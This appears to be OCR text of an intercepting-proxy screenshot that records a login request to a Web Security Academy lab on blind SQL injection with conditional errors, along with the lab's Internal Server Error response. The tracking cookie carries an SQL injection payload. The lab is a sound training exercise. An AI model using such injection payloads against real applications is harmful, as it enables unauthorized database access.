 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0c00af03a043a1a179122300590025.web-security-academy.net
3 Cookie: TrackingId=ZGBMO05bqjp0vFKS+'+||+(SELECT+'')+||+'+; session=
2nUYg5As9SBPa2Rbx7KLcAFTc68tx2Ve
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a0c00af03a043a1a179122300590025.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0c00af03a043a1a179122300590025.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=XacvwCQh1DAzhACJ4Q8KQq3UcRcYCa60&username=abc&password=abcdas
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error